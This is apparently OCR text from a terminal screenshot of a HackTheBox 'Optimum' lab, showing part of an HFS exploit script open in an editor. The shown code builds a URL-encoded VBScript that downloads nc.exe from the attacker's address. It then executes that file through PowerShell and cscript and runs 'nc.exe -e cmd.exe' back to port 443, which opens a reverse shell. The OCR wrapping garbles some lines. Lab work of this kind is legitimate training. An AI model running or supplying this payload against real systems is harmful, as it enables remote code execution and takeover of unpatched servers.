 192.168.1.15 10.10.14.84 10.129.189.113 - Optimum
❯ ls
hfs_exploit.py nc.exe PS.ps1
/ ~/Documents/HackTheBox/Windows/Optimum/content / ✔ nvim hfs_exploit.py
34
35 ip_addr = "10.10.14.84" #local IP address
36 local_port = "443" # Local Port number
37 vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%2
0bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr
+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%
20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.
exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
38 save= "save|" + vbs
39 vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
40 exe= "exec|C%3A%5C%5CWindows%5C%5CSysNative%5C%5CWindowsPowerShell%5C%5Cv1.0%5C%5Cpowershell.exe%20"+vbs2
41 vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
42 exe1= "exec|"+vbs3
43 script_create()
44 execute_script()
45 nc_run()
46 except:
47 print """[.]Something went wrong..!
48 Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
INSERT hfs_exploit.py content 81 %
1 change; before #11  2 seconds ago
VPN - root's tasks Reconnaissance - Enumeration